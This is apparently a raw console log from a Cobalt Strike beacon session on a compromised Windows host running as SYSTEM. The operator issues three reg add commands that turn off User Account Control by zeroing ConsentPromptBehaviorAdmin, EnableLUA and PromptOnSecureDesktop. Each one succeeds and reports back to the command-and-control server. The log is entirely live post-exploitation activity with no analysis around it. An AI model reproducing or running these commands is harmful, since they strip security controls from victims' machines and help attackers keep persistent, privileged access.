 beacon> shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t reg_dword /d 0 /F
[*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t reg_dword /d 0 /F
[+] host called home, sent: 170 bytes
[+] received output:
操作成功完成。
beacon> shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA" /t reg_dword /d 0 /F
[*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA" /t reg_dword /d 0 /F
[+] host called home, sent: 153 bytes
[+] received output:
操作成功完成。
beacon> shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "PromptOnSecureDesktop" /t reg_dword /d 0 /F
[*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "PromptOnSecureDesktop" /t reg_dword /d 0 /F
[+] host called home, sent: 165 bytes
[+] received output:
操作成功完成。
[OWA] SYSTEM */1720